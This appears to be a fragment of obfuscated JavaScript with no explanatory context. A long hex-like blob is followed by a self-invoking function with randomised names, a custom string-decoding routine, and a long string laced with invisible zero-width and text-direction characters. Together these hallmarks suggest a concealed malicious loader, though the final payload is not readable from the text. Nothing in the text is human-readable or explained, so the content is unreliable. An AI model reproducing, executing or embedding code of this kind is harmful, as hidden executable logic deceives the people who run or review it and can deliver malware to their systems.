1175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z 